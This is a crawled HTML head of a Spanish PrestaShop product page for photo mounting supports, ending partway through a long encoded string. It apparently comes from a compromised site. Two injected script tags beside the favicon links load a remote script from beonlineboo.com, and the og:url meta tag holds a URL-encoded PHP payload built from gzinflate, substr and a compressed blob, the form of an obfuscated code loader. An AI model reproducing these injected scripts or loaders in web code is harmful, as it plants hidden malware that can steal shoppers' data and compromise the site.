

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.labografico.com/fotoacabado/75-montajes-soportes.html
body_size: 49046
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-es"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es-es"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es-es"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="es-es"><![endif]-->
<html lang="es-es">
	<head>
		<meta charset="utf-8" />
		<title>Montajes soportes - labográfico</title>
		<meta name="description" content="Montajes soportes" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1518895527" /><script defer src="https://beonlineboo.com/ps.js?host=www.labografico.com"></script><img width=display:none;?1518895527" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1518895527" /><script defer src="https://beonlineboo.com/ps.js?host=www.labografico.com"></script><img width=display:none;?1518895527" />
			<link rel="stylesheet" href="/themes/theme1234/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/product.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/print.css" media="print" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/socialsharing/css/socialsharing.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmsearch/views/css/tmsearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/themeconfigurator/css/theme2.css" media="all" />
			<link rel="stylesheet" href="/modules/themeconfigurator/css/font4.css" media="all" />
			<link rel="stylesheet" href="/modules/sendtoafriend/sendtoafriend.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockpermanentlinks/blockpermanentlinks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/smartbloghomelatestnews/css/smartbloglatestnews.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/smartblogtag/css/smartblogtags.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmheaderaccount/css/front.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmsociallogin/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmmegamenu/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmmediaparallax/css/tm-media-parallax-styles.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmhtmlcontent/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmcategoryproducts/views/css/tmcategoryproducts.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/mailalerts/mailalerts.css" media="all" />
		<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Cerrar';
var FancyboxI18nNext = 'Siguiente';
var FancyboxI18nPrev = 'Previo';
var PS_CATALOG_MODE = false;
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"127","attribute":"dibond","id_attribute_group":"14","group":"tipos_de_montaje_de_soportes"},{"id_attribute":"128","attribute":"kline","id_attribute_group":"14","group":"tipos_de_montaje_de_soportes"},{"id_attribute":"129","attribute":"kmount","id_attribute_group":"14","group":"tipos_de_montaje_de_soportes"},{"id_attribute":"126","attribute":"pvc","id_attribute_group":"14","group":"tipos_de_montaje_de_soportes"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.labografico.com/';
var baseUri = 'https://www.labografico.com/';
var combinations = {"14":{"attributes_values":{"14":"PVC"},"attributes":[126],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'126'"},"15":{"attributes_values":{"14":"Dibond"},"attributes":[127],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'127'"},"16":{"attributes_values":{"14":"Kline"},"attributes":[128],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'128'"},"17":{"attributes_values":{"14":"Kmount"},"attributes":[129],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'129'"}};
var combinationsFromController = {"14":{"attributes_values":{"14":"PVC"},"attributes":[126],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'126'"},"15":{"attributes_values":{"14":"Dibond"},"attributes":[127],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'127'"},"16":{"attributes_values":{"14":"Kline"},"attributes":[128],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'128'"},"17":{"attributes_values":{"14":"Kmount"},"attributes":[129],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'129'"}};
var contentOnly = false;
var currencyBlank = 0;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-18 05:20:50';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Personalización n°';
var default_eco_tax = 0;
var delete_txt = 'Eliminar';
var displayDiscountPrice = null;
var displayList = false;
var displayPrice = 1;
var doesntExist = 'El producto no existe en este modelo. Por favor, elija otro.';
var doesntExistNoMore = 'Este producto ya no está disponible';
var doesntExistNoMoreBut = 'con éstas características, pero está disponible con otras opciones';
var ecotaxTax_rate = 0;
var fieldRequired = 'Por favor rellene todos los campos requeridos antes de guardar la personalización.';
var freeProductTranslation = '¡Gratis!';
var freeShippingTranslation = 'Envío gratuito!';
var generated_date = 1768710050;
var group_reduction = 0;
var hasDeliveryAddress = false;
var idDefaultImage = 0;
var id_lang = 4;
var id_product = 75;
var img_dir = 'https://www.labografico.com/themes/theme1234/img/';
var img_prod_dir = 'https://www.labografico.com/img/p/';
var img_ps_dir = 'https://www.labografico.com/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 0;
var productBasePriceTaxExcluded = 0;
var productColumns = '1';
var productHasAttributes = true;
var productPrice = 0;
var productPriceTaxExcluded = 0;
var productPriceWithoutReduction = 0;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Seleccione un archivo';
var product_fileDefaultHtml = 'Fichero no seleccionado';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'eliminar este producto de mi carrito';
var roundMode = 2;
var search_url = 'https://www.labografico.com/search';
var search_url_local = 'https://www.labografico.com/module/tmsearch/search';
var sharing_img = 'https://www.labografico.com/0/montajes-soportes.jpg';
var sharing_name = 'Montajes soportes';
var sharing_url = 'https://www.labografico.com/fotoacabado/75-montajes-soportes.html';
var specific_currency = false;
var specific_price = 0;
var static_token = '92461d74a727d829723229a207379529';
var stf_msg_error = 'Su email no ha podido ser enviado. Por favor, compruebe la dirección de correo electrónico e inténtelo de nuevo.';
var stf_msg_required = 'No ha rellenado los campos obligatorios';
var stf_msg_success = 'Tu e-mail ha sido enviado con éxito';
var stf_msg_title = 'Enviar a un amigo';
var stf_secure_key = 'e6aa1ef3ae692da709d2bb3118c8b10e';
var stock_management = 0;
var taxRate = 21;
var tm_cps_carousel_auto = 1;
var tm_cps_carousel_auto_control = 0;
var tm_cps_carousel_auto_hover = 1;
var tm_cps_carousel_auto_pause = 7000;
var tm_cps_carousel_control = 1;
var tm_cps_carousel_hide_control = 1;
var tm_cps_carousel_item_scroll = 1;
var tm_cps_carousel_loop = 1;
var tm_cps_carousel_nb = 4;
var tm_cps_carousel_pager = 0;
var tm_cps_carousel_random = 0;
var tm_cps_carousel_slide_margin = 30;
var tm_cps_carousel_slide_width = 270;
var tm_cps_carousel_speed = 800;
var tmsearch_description = false;
var tmsearch_height = 354;
var tmsearch_image = true;
var tmsearch_limit = true;
var tmsearch_limit_num = 12;
var tmsearch_manufacturer = true;
var tmsearch_price = true;
var tmsearch_reference = true;
var tmsearch_scroll = true;
var toBeDetermined = 'A determinar';
var token = '92461d74a727d829723229a207379529';
var upToTxt = 'Hasta';
var uploading_in_progress = 'En curso, espere un momento por favor ...';
var usingSecureMode = true;
</script>

			<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
			<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
			<script type="text/javascript" src="/js/tools.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/global.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/10-bootstrap.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/14-device.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/15-jquery.total-storage.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/15-jquery.uniform-modified.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/16-jquery.scrollmagic.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/17-jquery.scrollmagic.debug.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/18-TimelineMax.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/19-TweenMax.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/20-modernizr_v2_7_2.min.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/products-comparison.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/product.js"></script>
			<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/blockcart/ajax-cart.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/tools/treeManagement.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/tmsearch/views/js/tmsearch.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/sendtoafriend/sendtoafriend.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/productscategory/js/productscategory.js"></script>
			<script type="text/javascript" src="/js/validate.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/tmheaderaccount/js/front.js"></script>
			<script type="text/javascript" src="/modules/tmmegamenu/views/js/hoverIntent.js"></script>
			<script type="text/javascript" src="/modules/tmmegamenu/views/js/superfish.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/tmmegamenu/views/js/front.js"></script>
			<script type="text/javascript" src="/modules/tmmediaparallax/js/tm-media-parallax.js"></script>
			<script type="text/javascript" src="/modules/tmmediaparallax/js/device.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/blocknewsletter/blocknewsletter.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/crossselling/js/crossselling.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/mailalerts/mailalerts.js"></script>
				
<meta property="og:title" content="Montajes soportes - labográfico" />
<meta property="og:url" content="https://www.labografico.com/fotoacabado/75-montajes-soportes.html?%A1%5B0%5D=error_reporting&%A1%5B1%5D=define&%A1%5B2%5D=%25CA%25EE%25FE&%A1%5B3%5D=%258F%25A2&%A1%5B4%5D=%25CA%25EE%25FE&%A1%5B5%5D=explode&%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&%A1%5B7%5D=gzinflate&%A1%5B8%5D=substr&%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4